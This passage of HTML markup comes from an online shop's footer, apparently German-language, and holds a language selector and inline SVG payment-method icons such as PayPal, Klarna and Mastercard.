                    aria-describedby="FooterLanguageLabel"
                  >
                    Deutsch
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="de"
                            lang="de"
                            
                              aria-current="true"
                            
                            data-value="de"
                          >
                            Deutsch
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="nl"
                            lang="nl"
                            
                            data-value="nl"
                          >
                            Nederlands
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="de">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Zahlungsmethoden</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 